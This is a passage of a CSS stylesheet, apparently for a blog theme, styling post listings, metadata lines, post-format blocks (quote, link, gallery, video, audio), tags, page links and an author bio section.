  background-color: var(--gray);
}
div.blog article:not(.has-post-thumbnail) .ltx-description {
  padding: 30px 30px 15px 30px;
}
div.blog article .ltx-header > * {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin: 0;
  line-height: 1.2em;
  text-transform: none;
  font-size: 24px;
}
div.blog article .ltx-header:hover > * {
  color: #9C2330;
  color: var(--main);
}
div.blog article:hover .ltx-photo img {
  -webkit-transform: scale(1.1) rotate(2deg);
  -moz-transform: scale(1.1) rotate(2deg);
  -ms-transform: scale(1.1) rotate(2deg);
  -o-transform: scale(1.1) rotate(2deg);
  transform: scale(1.1) rotate(2deg);
}
div.blog article .ltx-photo {
  display: block;
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius-bottomleft: 0;
  -moz-background-clip: padding;
  border-bottom-left-radius: 0;
}
div.blog article .ltx-photo img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius-bottomleft: 0;
  -moz-background-clip: padding;
  border-bottom-left-radius: 0;
}
@media (max-width: 768px) {
  div.blog article .ltx-photo img {
    width: 100%;
    height: auto;
  }
}
div.blog article .ltx-description {
  z-index: 2;
  position: relative;
  padding: 20px 0px 0px;
}
div.blog article .ltx-description .ltx-cats {
  display: block;
  margin-bottom: 7px;
}
div.blog article .ltx-description .ltx-excerpt {
  padding-top: 0px;
  margin-top: 0px;
}
div.blog article .ltx-description .ltx-excerpt p {
  margin-top: 12px;
  margin-bottom: 20px;
  zoom: 1;
  filter: alpha(opacity=75);
  -webkit-opacity: 0.75;
  -moz-opacity: 0.75;
  opacity: 0.75;
}
div.blog article .ltx-description .ltx-excerpt p:last-child {
  margin-bottom: 0;
}
div.blog article .ltx-description .ltx-excerpt .more-link:first-child {
  margin-top: 0px;
}
div.blog article .ltx-description .ltx-post-headline {
  margin: 22px 0px 0px;
  padding: 14px 0;
}
div.blog article .ltx-description .ltx-post-headline .i {
  display: none;
}
div.blog .paging-navigation .pagination {
  margin-bottom: 0;
}
div.blog .header + .more-link {
  margin-top: 22px;
}
div.blog p .more-link,
div.blog p + .more-link {
  margin: -5px 0 0px 0;
  display: inline-block;
}
div.blog p:last-child {
  margin-bottom: 0;
}
@media (max-width: 991px) {
  div.blog {
    padding: 0 0 30px;
  }
  div.blog .item ul {
    padding-left: 0;
  }
  div.blog .btn-more {
    margin-top: 0px;
  }
}
.ltx-cats a {
  font-size: 14px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  display: inline-block;
  color: #9C2330;
  color: var(--main);
  padding: 0px 0px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-cats a:hover {
  color: #191716;
  color: var(--black);
}
.body-black .ltx-cats a:hover {
  color: #BDA881;
  color: var(--second);
}
.more-link {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 14px;
  display: inline-block;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #191716;
  color: var(--black);
}
.more-link:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 8px;
  margin-left: 6px;
  position: relative;
  top: -2px;
  vertical-align: baseline;
  content: "\f04e";
  color: #9C2330;
  color: var(--main);
}
.more-link:hover {
  color: #9C2330;
  color: var(--main);
}
.body-black div.blog article .ltx-header > *,
.bg-color-black div.blog article .ltx-header > * {
  color: #fff;
  color: var(--white);
}
.body-black div.blog article .ltx-header > *:hover,
.bg-color-black div.blog article .ltx-header > *:hover {
  color: #BDA881;
  color: var(--second);
}
.body-black .ltx-post-headline .ltx-icon-fav,
.bg-color-black .ltx-post-headline .ltx-icon-fav,
.body-black .ltx-post-headline .ltx-comments,
.bg-color-black .ltx-post-headline .ltx-comments,
.body-black .ltx-post-headline .ltx-date,
.bg-color-black .ltx-post-headline .ltx-date {
  color: rgba(255, 255, 255, 0.7);
  font-weight: normal;
}
.body-black .more-link:hover,
.bg-color-black .more-link:hover {
  color: #fff;
  color: var(--white);
}
.body-black .more-link:hover:after,
.bg-color-black .more-link:hover:after {
  border-color: #fff;
  border-color: var(--white);
}
.icon-comments,
.icon-fav {
  padding-top: 0px;
  margin-left: 8px;
  font-size: 12px;
  display: inline-block;
  vertical-align: baseline;
}
.icon-comments.icon-fav,
.icon-fav.icon-fav {
  margin-right: 2px;
}
.icon-comments .fa,
.icon-fav .fa {
  color: #BDA881;
  color: var(--second);
  margin-right: 5px;
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  font-size: 14px;
  position: relative;
  top: -1px;
}
.icon-comments a,
.icon-fav a {
  color: #191716;
  color: var(--black);
}
.icon-comments a:hover,
.icon-fav a:hover {
  color: #191716;
  color: var(--black);
}
.icon-comments i,
.icon-fav i {
  color: #191716;
  color: var(--black);
  font-style: normal;
}
.ltx-description {
  display: block;
  vertical-align: baseline;
  padding: 0 0;
  margin: 0 0;
  font-size: 12px;
}
.ltx-post-headline {
  border-top: 3px solid rgba(0, 0, 0, 0.08);
}
.ltx-post-headline .date {
  font-weight: bold;
  margin-left: 0;
  color: #9C2330;
  color: var(--main);
}
.ltx-post-headline.top {
  border-top: 0 none;
  padding-top: 0;
  margin-top: 0;
}
.ltx-post-headline .ltx-date {
  color: #191716;
  color: var(--black);
}
.ltx-post-headline .ltx-date:before {
  display: inline-block;
  font-family: ltx-font;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e826";
  top: 1px;
  margin-right: 8px;
}
.ltx-post-headline .ltx-date + .ltx-comments {
  margin-left: 30px;
}
.ltx-post-headline .ltx-icon-fav {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-post-headline .ltx-icon-fav:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f06e";
  top: 2px;
  font-size: 16px !important;
  margin-right: 8px;
}
.ltx-post-headline .ltx-comments:before {
  top: 2px;
  margin-right: 8px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f086";
}
.ltx-post-headline .ltx-icon-fav,
.ltx-post-headline .ltx-comments,
.ltx-post-headline .ltx-date {
  font-size: 12px;
  color: rgba(0, 0, 0, 0.5);
  margin-right: 30px;
}
.ltx-post-headline .ltx-icon-fav:before,
.ltx-post-headline .ltx-comments:before,
.ltx-post-headline .ltx-date:before {
  position: relative;
  color: #9C2330;
  color: var(--main);
  font-size: 16px;
  font-weight: 100;
}
.ltx-post-headline .ltx-icon-fav:hover,
.ltx-post-headline .ltx-comments:hover,
.ltx-post-headline .ltx-date:hover {
  color: #191716;
  color: var(--black);
}
.body-black .ltx-post-headline .ltx-icon-fav:hover,
.body-black .ltx-post-headline .ltx-comments:hover,
.body-black .ltx-post-headline .ltx-date:hover {
  color: #fff;
  color: var(--white);
}
.ltx-post-headline .ltx-user .info {
  color: #191716;
  color: var(--black);
  zoom: 1;
  filter: alpha(opacity=75);
  -webkit-opacity: 0.75;
  -moz-opacity: 0.75;
  opacity: 0.75;
}
.ltx-post-headline .ltx-user .photo {
  display: inline-block;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  max-width: 30px;
  margin-right: 8px;
}
.ltx-date-small {
  margin-bottom: 8px;
  display: inline-block;
  font-size: 13px;
  color: rgba(0, 0, 0, 0.55);
}
.ltx-date-small + .ltx-cats {
  display: inline-block !important;
  margin-left: 15px;
}
.ltx-date-big {
  text-align: center;
  background-color: #9C2330;
  background-color: var(--main);
  color: #fff;
  color: var(--white);
  display: inline-block;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  padding: 14px 16px 10px;
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
}
.ltx-date-big .ltx-date-day {
  display: block;
  font-size: 24px;
  line-height: 1em;
}
.ltx-date-big .ltx-date-my {
  font-size: 14px;
}
.blog-block .format-quote {
  background-color: #F1EEE7;
  background-color: var(--gray);
  border: 0 none !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.blog-block .format-quote:hover {
  border-color: #191716;
  border-color: var(--black);
}
.blog-block .format-quote > a {
  display: block;
}
.blog-block .format-quote blockquote {
  margin: 0;
  padding: 20px 40px 60px;
  border: 0;
  text-align: center;
  background-color: transparent;
}
.blog-block .format-quote blockquote:before {
  margin-bottom: 0;
}
.blog-block .format-quote blockquote a {
  line-height: 1.9em;
  font-weight: 400;
  margin: 10px 0;
  display: block;
  font-size: 16px;
}
.blog-block .format-quote blockquote a:hover {
  color: #9C2330;
  color: var(--main);
}
.blog-block .format-quote blockquote:after {
  margin: 5px 0 20px 0;
}
.format-link {
  background-color: #F1EEE7;
  background-color: var(--gray);
  border: 0 none !important;
  padding: 35px 0px 35px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.format-link:hover {
  border-color: #191716;
  border-color: var(--black);
}
.format-link > a {
  display: block;
}
.format-link .ltx-wrapper {
  margin: 0;
  border: 0;
  color: #191716;
  color: var(--black);
  text-align: center;
}
.format-link .ltx-wrapper:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f0c1";
  color: #9C2330;
  color: var(--main);
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  line-height: 40px;
  font-size: 44px;
  display: block;
  text-align: center;
  margin: 25px 0 30px;
}
.format-link .ltx-wrapper p {
  font-size: 16px;
  line-height: 1.9em;
  color: #191716;
  color: var(--black);
}
@media (min-width: 992px) {
  .format-link .ltx-wrapper p {
    padding: 0 40px;
  }
}
.format-link .ltx-wrapper p a {
  color: #191716;
  color: var(--black);
}
.format-link .ltx-wrapper cite {
  font-style: normal;
  margin-top: 25px;
  margin-bottom: 15px;
  display: block;
  line-height: 1.4em;
  font-size: 18px;
  color: #9C2330;
  color: var(--main);
  position: relative;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
}
.format-link .ltx-wrapper cite > a {
  font-size: 18px;
  color: #191716;
  color: var(--black);
}
.format-link .ltx-wrapper cite > a:hover {
  color: #9C2330;
  color: var(--main);
}
.blog-block .format-gallery .ltx-post-gallery {
  overflow: hidden;
}
.format-gallery .ltx-post-gallery {
  position: relative;
}
.format-gallery .ltx-post-gallery img {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-border-top-left-radius: 0px;
  -moz-border-radius-topleft: 0px;
  border-top-left-radius: 0px;
  -webkit-border-top-right-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius-topright: 0px;
  -moz-background-clip: padding;
  border-top-right-radius: 0px;
}
.format-gallery .ltx-post-gallery .ltx-arrow-left,
.format-gallery .ltx-post-gallery .ltx-arrow-right {
  background-color: #9C2330;
  background-color: var(--main);
  color: #fff;
  color: var(--white);
  border: 2px solid var(--main);
  border-color: #9C2330;
  border-color: var(--main);
}
.format-gallery .ltx-post-gallery .ltx-arrow-left:hover,
.format-gallery .ltx-post-gallery .ltx-arrow-right:hover {
  background-color: #fff;
  background-color: var(--white);
  color: #9C2330;
  color: var(--main);
}
.format-video .ltx-wrapper .ltx-photo:before {
  background-color: #191716;
  background-color: var(--black);
  background-color: #000;
  filter: alpha(opacity=25);
  -webkit-opacity: 0.25;
  -moz-opacity: 0.25;
  opacity: 0.25;
  content: "";
  position: absolute !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  zoom: 1;
  filter: alpha(opacity=10);
  -webkit-opacity: 0.1;
  -moz-opacity: 0.1;
  opacity: 0.1;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
  pointer-events: none;
}
.format-video .ltx-wrapper iframe {
  max-width: 100%;
}
.format-video .ltx-wrapper span.ltx-icon-video {
  display: block;
  width: 70px;
  height: 70px;
  background: url("assets/images/video-play.png") 50% 50% no-repeat;
  background-color: #9C2330;
  background-color: var(--main);
  border: 7px solid #fff;
  border-color: #fff;
  border-color: var(--white);
  z-index: 11;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.format-video .ltx-wrapper span.ltx-icon-video:hover {
  background-color: #191716;
  background-color: var(--black);
}
.format-video iframe {
  display: block;
  margin: 0 auto 12px;
}
.format-audio .ltx-wrapper + .ltx-description {
  margin-top: 0px !important;
}
.format-audio.has-post-thumbnail .ltx-wrapper .ltx-photo {
  margin-bottom: -1px;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius-bottomright: 0;
  -moz-background-clip: padding;
  border-bottom-right-radius: 0;
}
.format-audio.has-post-thumbnail .ltx-wrapper .ltx-photo img {
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius-bottomright: 0;
  -moz-background-clip: padding;
  border-bottom-right-radius: 0;
}
.format-audio.has-post-thumbnail .ltx-wrapper .mejs-container {
  -webkit-border-bottom-left-radius: 0 !important;
  -moz-border-radius-bottomleft: 0 !important;
  border-bottom-left-radius: 0 !important;
  -webkit-border-bottom-right-radius: 0 !important;
  -webkit-background-clip: padding-box !important;
  -moz-border-radius-bottomright: 0 !important;
  -moz-background-clip: padding !important;
  border-bottom-right-radius: 0 !important;
}
.format-audio.has-post-thumbnail .ltx-wrapper .mejs-container .mejs-controls {
  -webkit-border-bottom-left-radius: 0 !important;
  -moz-border-radius-bottomleft: 0 !important;
  border-bottom-left-radius: 0 !important;
  -webkit-border-bottom-right-radius: 0 !important;
  -webkit-background-clip: padding-box !important;
  -moz-border-radius-bottomright: 0 !important;
  -moz-background-clip: padding !important;
  border-bottom-right-radius: 0 !important;
}
div.blog .div-thumbnail {
  padding-bottom: 0px;
}
div.blog .div-thumbnail:last-child {
  padding-bottom: 0;
}
div.blog.layout-classic {
  margin-top: -30px;
}
div.blog.layout-classic article {
  margin-top: 30px;
}
div.blog.layout-classic article:not(.has-post-thumbnail) {
  margin-bottom: 30px;
}
div.blog.layout-classic article .ltx-photo {
  max-height: 700px;
  overflow: hidden;
}
div.blog.layout-classic article .ltx-cats {
  margin-bottom: 0px;
}
div.blog.layout-classic article .ltx-cats a {
  font-size: 16px;
}
div.blog.layout-classic article .ltx-header h3 {
  font-size: 36px;
  line-height: 1.2em;
}
@media (max-width: 479px) {
  div.blog.layout-classic article .ltx-header h3 {
    font-size: 24px;
  }
}
div.blog.layout-classic .row > div:not(.div-thumbnail) + div:not(.div-thumbnail) article {
  margin-top: 15px;
}
div.blog.layout-classic .row > div.div-thumbnail + div:not(.div-thumbnail) article {
  margin-top: 30px;
}
div.blog.layout-classic .row > div:not(.div-thumbnail) + div article {
  margin-top: 15px;
}
div.blog.layout-classic .row > div:last-child article {
  margin-bottom: 0;
}
div.blog.layout-classic .format-gallery .ltx-post-gallery {
  max-height: 600px;
}
div.blog.layout-classic .format-video .ltx-wrapper span.ltx-icon-video {
  width: 100px;
  height: 100px;
}
div.blog.layout-classic .format-video .ltx-wrapper span.ltx-icon-video:before {
  width: 100px;
  height: 100px;
}
div.blog.layout-classic .format-video .ltx-wrapper span.ltx-icon-video:after {
  content: "";
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background: url("assets/images/video-play-big.png") 50% 50% no-repeat;
  font-size: 30px;
  width: 32px;
  height: 32px;
  margin-left: 3px;
}
div.blog.layout-classic .photo:not(.vertical) {
  max-height: 600px !important;
}
div.blog.layout-classic .photo:not(.vertical) img {
  width: 100%;
}
div.blog.layout-classic .photo.vertical {
  max-height: initial;
  text-align: center;
}
div.blog.layout-classic .ltx-excerpt p:not(:last-child) {
  margin-bottom: 30px;
}
div.blog.layout-classic p + .more-link {
  position: relative;
  top: -20px;
}
.blog-sc {
  margin-top: -40px;
}
.blog-sc.blog {
  padding-bottom: 0;
}
.blog-sc article {
  margin-top: 40px;
}
.blog-sc.layout-list {
  margin-top: 0;
}
.blog-sc.layout-list article {
  padding: 30px 0 !important;
  background-color: transparent !important;
  position: relative;
  margin-top: 0;
  border-top: 2px dashed rgba(19, 19, 19, 0.7);
  border-color: rgba(19, 19, 19, 0.7);
  border-color: var(--black-light);
}
.blog-sc.layout-list article .photo {
  display: inline-block;
  width: 33.3%;
  vertical-align: top;
  margin-bottom: 0;
}
.blog-sc.layout-list article .photo img {
  max-width: 230px;
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -ms-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.blog-sc.layout-list article .photo img:hover {
  zoom: 1;
  filter: alpha(opacity=80);
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  opacity: 0.8;
}
.blog-sc.layout-posts.size-default article .header h3 {
  font-size: 30px;
  line-height: 1.1em;
}
.blog-sc.layout-posts.size-lg article .photo {
  max-height: initial;
}
.blog-sc.layout-posts.size-lg article .header h3 {
  margin-top: 25px;
  font-size: 36px;
  line-height: 1.0em;
}
.blog-sc.layout-posts.size-lg article .ltx-excerpt {
  margin: 0 0 30px;
}
.blog-sc.layout-posts.size-lg article .ltx-excerpt p {
  font-size: 18px;
}
.blog-sc.layout-featured-short article {
  background-color: #fff;
  background-color: var(--white);
}
@media (max-width: 1199px) {
  .ltx-blog-text {
    margin-top: 10px !important;
  }
}
.ltx-blog-text .ltx-wrapper {
  margin-top: 25px;
  background-color: #F1EEE7;
  background-color: var(--gray);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
@media (min-width: 1600px) {
  .ltx-blog-text .ltx-wrapper {
    padding-top: 10px;
    padding-right: 50px;
  }
}
@media (max-width: 1199px) {
  .ltx-blog-text .ltx-wrapper {
    padding-bottom: 25px;
    margin-bottom: 30px;
  }
}
.ltx-blog-text .ltx-wrapper article {
  margin: 0 !important;
}
.ltx-blog-text .ltx-wrapper article .ltx-description {
  padding-bottom: 0px;
  padding-left: 30px;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .ltx-blog-text .ltx-wrapper article:nth-child(3) {
    display: none;
  }
}
.post-views {
  display: inline-block !important;
  font-size: 12px;
}
.blog-post {
  margin: 0 0 0px;
  overflow: visible;
}
.blog-post article {
  background: transparent;
}
.blog-post pre {
  margin: 0px 0 40px;
  display: block;
}
.blog-post .image {
  position: relative;
  display: block;
  margin: 0 0 14px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  max-height: 650px;
  overflow: hidden;
}
.blog-post .image img {
  margin: 0px 0 0px 0;
  max-width: 100%;
  height: auto;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.blog-post p {
  font-size: 16px;
  margin-bottom: 30px;
}
.blog-post > article > div > .blog-info-post-top {
  padding: 0px 0px 5px;
  margin-bottom: 40px;
  font-size: 12px;
  position: relative;
  border-bottom: 3px solid rgba(0, 0, 0, 0.1);
}
@media (max-width: 768px) {
  .blog-post > article > div > .blog-info-post-top {
    text-align: center;
  }
}
.blog-post > article > div > .blog-info-post-top .blog-info-left {
  display: block;
  min-height: 35px;
  vertical-align: middle;
}
.blog-post > article > div > .blog-info-post-top .blog-info-left .ltx-cats {
  margin: 0 20px 0 0px;
}
.blog-post > article > div > .blog-info-post-top .blog-info-left .ltx-date {
  color: #191716;
  color: var(--black);
  margin-right: 20px;
  font-weight: 400;
  position: relative;
}
.blog-post > article > div > .blog-info-post-top .blog-info-left .ltx-date:after {
  border-right: 1px solid var(--black);
  height: 13px;
  display: block;
  position: absolute;
  right: -12px;
  top: 4px;
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
}
.blog-post > article > div > .blog-info-post-top .blog-info-left .ltx-date span.dt {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #191716;
  color: var(--black);
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  font-size: 13px;
  margin-left: 2px;
}
.blog-post > article > div > .blog-info-post-top .blog-info-left .ltx-date .fa {
  display: none;
  font-size: 16px;
  color: #9C2330;
  color: var(--main);
  margin-right: 7px;
  position: relative;
  top: 1px;
}
.blog-post > article > div > .blog-info-post-top .blog-info-right {
  margin-top: -34px;
  float: right;
}
.blog-post > article > div > .blog-info-post-top .blog-info-right .ltx-post-headline {
  border: 0;
}
.blog-post > article > div > .blog-info-post-top .blog-info-right .ltx-post-headline .ltx-comments:before {
  font-size: 16px !important;
  top: 1px;
}
.blog-post > article > div > .blog-info-post-top .blog-info-right .ltx-post-headline .ltx-icon-fav:before {
  font-size: 16px !important;
  top: 2px;
}
.blog-post > article > div > .blog-info-post-top .blog-info-right .ltx-post-headline a,
.blog-post > article > div > .blog-info-post-top .blog-info-right .ltx-post-headline span {
  font-size: 12px;
}
.blog-post > article > div > .blog-info-post-top .blog-info-right .ltx-post-headline a:last-child,
.blog-post > article > div > .blog-info-post-top .blog-info-right .ltx-post-headline span:last-child {
  margin-right: 0;
}
@media (max-width: 768px) {
  .blog-post > article > div > .blog-info-post-top .blog-info-right {
    position: relative;
    float: none;
    margin: 0 auto;
    padding-bottom: 6px;
  }
  .blog-post > article > div > .blog-info-post-top .blog-info-right .i,
  .blog-post > article > div > .blog-info-post-top .blog-info-right .icon-fav,
  .blog-post > article > div > .blog-info-post-top .blog-info-right .icon-comments {
    display: none;
  }
  .blog-post > article > div > .blog-info-post-top .blog-info-right li {
    float: none;
    padding-top: 0;
  }
}
.blog-post .blog-info-post-bottom {
  margin-top: 20px;
  padding: 18px 0px 11px;
  margin-bottom: 30px;
  position: relative;
  border-top: 3px solid rgba(0, 0, 0, 0.1);
}
.blog-post .blog-info-post-bottom .tags-line .tags-line-left {
  width: 70%;
  display: inline-block;
  vertical-align: top;
}
.blog-post .blog-info-post-bottom .tags-line .tags-line-right {
  width: 30%;
  display: inline-block;
  vertical-align: top;
}
.blog-post .blog-info-post-bottom .tags-line .tags a {
  line-height: 1.3em;
}
.blog-post .blog-info-post-bottom .tags-line .tags a:hover {
  color: #9C2330;
  color: var(--main);
}
.blog-post .blog-info-post-bottom .tags-line .tags a:before {
  color: #191716;
  color: var(--black);
}
@media (max-width: 991px) {
  .blog-post .blog-info-post-bottom .tags-line {
    text-align: center;
  }
  .blog-post .blog-info-post-bottom .tags-line .tags-line-left,
  .blog-post .blog-info-post-bottom .tags-line .tags-line-right {
    width: 100%;
    display: block;
  }
}
.blog-post .blog-info-post-bottom .tags-line .tags .tags-header {
  margin-right: 12px;
  font-weight: bold;
  font-size: 14px;
  position: relative;
  top: 2px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
}
@media (max-width: 991px) {
  .blog-post .blog-info-post-bottom .tags-line .tags .tags-header {
    display: none;
  }
}
.blog-post .blog-info-post-bottom .tags-line .tags .tags-short {
  display: inline-block;
  padding-left: 0px;
  vertical-align: top;
  margin-top: 0px;
}
.blog-post .blog-info-post-bottom .tags-line .tags a {
  margin-left: 4px;
  margin-right: 4px;
  margin-bottom: 8px;
  color: rgba(0, 0, 0, 0.8);
  font-size: 14px !important;
}
.blog-post .blog-info-post-bottom .tags-line .tags a:before {
  color: #9C2330;
  color: var(--main);
}
.blog-post .tags-many {
  display: block;
}
@media (min-width: 1200px) {
  .blog-post .tags-many {
    margin-right: -40%;
  }
}
.blog-post .tags-many a {
  display: inline-block;
  margin-right: 8px !important;
  margin-bottom: 6px;
}
.blog-post .cats-many {
  margin-top: 15px;
  margin-bottom: 10px;
  color: #999;
}
.blog-post .cats-many .cats-many-header {
  margin-right: 12px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 14px;
  color: #191716;
  color: var(--black);
}
@media (max-width: 991px) {
  .blog-post .cats-many .cats-many-header {
    display: none;
  }
}
.blog-post .cats-many a {
  line-height: 20px;
  padding-left: 5px;
  padding-right: 5px;
  color: #191716;
  color: var(--black);
  background-color: transparent;
  font-size: 14px;
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
  border: 0 none;
}
.blog-post .cats-many a:hover {
  color: #9C2330;
  color: var(--main);
}
.blog-post .author-by {
  padding-left: 8px;
  padding-right: 14px;
}
.blog-post .tags-short {
  margin: 4px 0 0 0px;
  font-size: 14px;
  color: #191716;
  color: var(--black);
  display: inline-block;
}
.blog-post .tags-short strong {
  color: #191716;
  color: var(--black);
}
.blog-post .tags-short .fa {
  float: left;
  padding-top: 7px;
  padding-right: 10px;
}
.blog-post .tags-short a {
  margin: 0;
  margin-bottom: 8px;
}
.blog-post .mejs-container {
  margin-bottom: 8px;
}
.blog-post iframe {
  display: block;
}
.page-links {
  clear: both;
  margin: 1em 0 1em;
  font-weight: bold;
  font-size: 16px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
}
.page-links .page-links-title {
  padding-right: 10px;
}
.page-links span:not(.page-links-title) {
  padding-right: 13px;
}
.page-links > span.current {
  color: #9C2330;
  color: var(--main);
  padding-right: 0;
}
.page-links a span {
  zoom: 1 !important;
  filter: alpha(opacity=100) !important;
  -webkit-opacity: 1 !important;
  -moz-opacity: 1 !important;
  opacity: 1 !important;
  padding-right: 16px;
}
@media (max-width: 768px) {
  .page-links {
    font-size: 18px;
    text-align: center;
  }
  .page-links span:not(.page-links-title),
  .page-links a span {
    font-size: 24px;
  }
}
.ltx-related > .heading .header,
.comments-area .comments-title,
.comment-reply-title {
  font-size: 36px;
  text-align: center;
}
@media (max-width: 768px) {
  .ltx-related > .heading .header,
  .comments-area .comments-title,
  .comment-reply-title {
    font-size: 24px !important;
  }
}
.ltx-related {
  margin-top: 60px !important;
  padding-bottom: 0px !important;
}
.ltx-related .heading {
  margin-bottom: -10px;
}
.ltx-related > h3 {
  margin-bottom: 0px;
}
.ltx-related > h5 {
  margin: 40px 0 0px;
}
.ltx-author-bio {
  font-size: 14px;
  background-color: #F1EEE7;
  background-color: var(--gray);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  padding: 60px;
  margin: 60px 0 60px;
  width: 100%;
  text-align: left;
  display: table;
}
@media (max-width: 768px) {
  .ltx-author-bio {
    display: block;
    width: 100%;
  }
}
.ltx-author-bio p {
  margin-bottom: 0;
  font-size: 14px;
}
.ltx-author-bio a + .i {
  color: #9C2330;
  color: var(--main);
  margin: 0 10px;
}
.ltx-author-bio .author-links {
  margin-top: 24px;
}
.ltx-author-bio h5 {
  margin: -6px 0 10px 0;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 24px;
  color: #191716;
  color: var(--black);
}
.ltx-author-bio .author-name {
  text-align: center;
  font-weight: bold;
  font-size: 12px;
  display: inline-block;
  margin-bottom: 6px;
  font-family: 'Roboto', serif;
